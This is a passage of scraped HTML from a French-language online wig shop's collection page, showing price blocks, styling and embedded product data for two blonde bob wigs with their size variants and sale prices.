    <div product-id="3530904305747" product-handle="baisi-bob-wig-color-613-curly-human-hair-with-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$135.16</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$135.16</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$82.84</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":3530904305747,"title":"BAISI #613 Bob perruque bouclée\/blonde vague profonde ","handle":"baisi-bob-wig-color-613-curly-human-hair-with-natural-hairline","description":"\u003cwidgetic-embed id=\"5cf0fa6decb2a178078b4572\" resize=\"fill-width\" width=\"640\" height=\"360\" autoscale=\"on\" adaptive=\"414\"\u003e\u003c\/widgetic-embed\u003e\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé \/ Vague Profonde\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:36:02+08:00","created_at":"2019-05-17T10:08:14+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":13516,"price_min":13516,"price_max":17856,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":28800,"compare_at_price_varies":true,"variants":[{"id":27927903207507,"title":"VAGUE PROFONDE \/ 10","option1":"VAGUE PROFONDE","option2":"10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":30252170379347,"product_id":3530904305747,"position":2,"created_at":"2022-04-07T14:05:38+08:00","updated_at":"2025-11-28T15:24:50+08:00","alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690","variant_ids":[27927903207507,27927903240275,27927903273043,27927903305811]},"available":true,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - VAGUE PROFONDE \/ 10","public_title":"VAGUE PROFONDE \/ 10","options":["VAGUE PROFONDE","10"],"price":13516,"weight":500,"compare_at_price":21800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","id":22611593592915,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":27927903240275,"title":"VAGUE PROFONDE \/ 12","option1":"VAGUE PROFONDE","option2":"12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":30252170379347,"product_id":3530904305747,"position":2,"created_at":"2022-04-07T14:05:38+08:00","updated_at":"2025-11-28T15:24:50+08:00","alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690","variant_ids":[27927903207507,27927903240275,27927903273043,27927903305811]},"available":true,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - VAGUE PROFONDE \/ 12","public_title":"VAGUE PROFONDE \/ 12","options":["VAGUE PROFONDE","12"],"price":14880,"weight":500,"compare_at_price":24000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","id":22611593592915,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":27927903273043,"title":"VAGUE PROFONDE \/ 14","option1":"VAGUE PROFONDE","option2":"14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":30252170379347,"product_id":3530904305747,"position":2,"created_at":"2022-04-07T14:05:38+08:00","updated_at":"2025-11-28T15:24:50+08:00","alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690","variant_ids":[27927903207507,27927903240275,27927903273043,27927903305811]},"available":true,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - VAGUE PROFONDE \/ 14","public_title":"VAGUE PROFONDE \/ 14","options":["VAGUE PROFONDE","14"],"price":16368,"weight":500,"compare_at_price":26400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","id":22611593592915,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":27927903305811,"title":"VAGUE PROFONDE \/ 16","option1":"VAGUE PROFONDE","option2":"16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":30252170379347,"product_id":3530904305747,"position":2,"created_at":"2022-04-07T14:05:38+08:00","updated_at":"2025-11-28T15:24:50+08:00","alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690","variant_ids":[27927903207507,27927903240275,27927903273043,27927903305811]},"available":true,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - VAGUE PROFONDE \/ 16","public_title":"VAGUE PROFONDE \/ 16","options":["VAGUE PROFONDE","16"],"price":17856,"weight":500,"compare_at_price":28800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","id":22611593592915,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":27927903371347,"title":"BOUCLÉ \/ 10","option1":"BOUCLÉ","option2":"10","option3":null,"sku":"A6-0000383","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - BOUCLÉ \/ 10","public_title":"BOUCLÉ \/ 10","options":["BOUCLÉ","10"],"price":13516,"weight":500,"compare_at_price":21800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":27927903404115,"title":"BOUCLÉ \/ 12","option1":"BOUCLÉ","option2":"12","option3":null,"sku":"A6-0000384","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - BOUCLÉ \/ 12","public_title":"BOUCLÉ \/ 12","options":["BOUCLÉ","12"],"price":14880,"weight":500,"compare_at_price":24000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":27927903436883,"title":"BOUCLÉ \/ 14","option1":"BOUCLÉ","option2":"14","option3":null,"sku":"A6-0000385","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - BOUCLÉ \/ 14","public_title":"BOUCLÉ \/ 14","options":["BOUCLÉ","14"],"price":16368,"weight":500,"compare_at_price":26400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":27927903469651,"title":"BOUCLÉ \/ 16","option1":"BOUCLÉ","option2":"16","option3":null,"sku":"A6-0000386","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - BOUCLÉ \/ 16","public_title":"BOUCLÉ \/ 16","options":["BOUCLÉ","16"],"price":17856,"weight":500,"compare_at_price":28800,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-32145521115219.jpg?v=1764314690","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872469587.jpg?v=1764314690","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872502355.jpg?v=1764314690","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872535123.jpg?v=1764314690","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-613-lace-bob-wig-curly-deep-wave-blonde-baisi-13x4-613-lace-bob-wig-curly-deep-wave-blonde-1213057041.png?v=1768014969"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-32145521115219.jpg?v=1764314690","options":["TEXTURE","LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI #613 Bob Wig Curly \/ Deep Wave Blonde","id":24533098725459,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-32145521115219.jpg?v=1764314690"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-32145521115219.jpg?v=1764314690","width":800},{"alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","id":22611593592915,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-deep-wave-8-baisi-613-bob-wig-curly-deep-wave-blonde-28446872436819.jpg?v=1764314690","width":960},{"alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","id":22611594444883,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872469587.jpg?v=1764314690"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872469587.jpg?v=1764314690","width":960},{"alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","id":22611594739795,"position":4,"preview_image":{"aspect_ratio":0.979,"height":950,"width":930,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872502355.jpg?v=1764314690"},"aspect_ratio":0.979,"height":950,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872502355.jpg?v=1764314690","width":930},{"alt":"BAISI #613 Bob Wig Curly \/ Deep Wave Blonde - BAISI HAIR","id":22611605127251,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872535123.jpg?v=1764314690"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-28446872535123.jpg?v=1764314690","width":600},{"alt":"hairbs BOB Wig BAISI 13X4 #613 Lace Bob Wig Curly \/ Deep Wave Blonde","id":31529368256595,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-613-lace-bob-wig-curly-deep-wave-blonde-baisi-13x4-613-lace-bob-wig-curly-deep-wave-blonde-1213057041.png?v=1768014969"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-613-lace-bob-wig-curly-deep-wave-blonde-baisi-13x4-613-lace-bob-wig-curly-deep-wave-blonde-1213057041.png?v=1768014969","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cwidgetic-embed id=\"5cf0fa6decb2a178078b4572\" resize=\"fill-width\" width=\"640\" height=\"360\" autoscale=\"on\" adaptive=\"414\"\u003e\u003c\/widgetic-embed\u003e\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé \/ Vague Profonde\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-3932988276819" class="collection__page-product product-index js-product-listing" data-alpha="BAISI #4/613 Bob perruque" data-price="12744"  data-product-id="3932988276819">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              41% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline" title="BAISI #4/613 Bob perruque">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387_{width}x.jpg?v=1764314585"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387_500x.jpg?v=1764314585"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Straight / 10 BAISI 1B/613 Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387_500x.jpg?v=1764314585" alt="hairbs BOB Wig Straight / 10 BAISI 1B/613 Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline">
      
      <span class="prod-title">BAISI #4/613 Bob perruque</span>
    </a>
    
    <div product-id="3932988276819" product-handle="baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$127.44</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$127.44</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$216.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$88.56</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":3932988276819,"title":"BAISI #4\/613 Bob perruque","handle":"baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e ondulée droite\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e #4\/613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:35:49+08:00","created_at":"2019-08-02T16:17:08+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":12744,"price_min":12744,"price_max":15860,"available":true,"price_varies":true,"compare_at_price":21600,"compare_at_price_min":21600,"compare_at_price_max":26882,"compare_at_price_varies":true,"variants":[{"id":29434107199571,"title":"Droit \/ 10","option1":"Droit","option2":"10","option3":null,"sku":"A6-0000597","requires_shipping":true,"taxable":false,"featured_image":{"id":32145624236115,"product_id":3932988276819,"position":1,"created_at":"2023-03-13T17:02:06+08:00","updated_at":"2025-11-28T15:23:05+08:00","alt":"hairbs BOB Wig Straight \/ 10 BAISI 1B\/613 Bob Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585","variant_ids":[29434107199571,40565418000467,40565418033235]},"available":true,"name":"BAISI #4\/613 Bob perruque - Droit \/ 10","public_title":"Droit \/ 10","options":["Droit","10"],"price":12744,"weight":500,"compare_at_price":21600,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs BOB Wig Straight \/ 10 BAISI 1B\/613 Bob Wig","id":24533088796755,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40565418000467,"title":"Droit \/ 12","option1":"Droit","option2":"12","option3":null,"sku":"A6-0000598","requires_shipping":true,"taxable":false,"featured_image":{"id":32145624236115,"product_id":3932988276819,"position":1,"created_at":"2023-03-13T17:02:06+08:00","updated_at":"2025-11-28T15:23:05+08:00","alt":"hairbs BOB Wig Straight \/ 10 BAISI 1B\/613 Bob 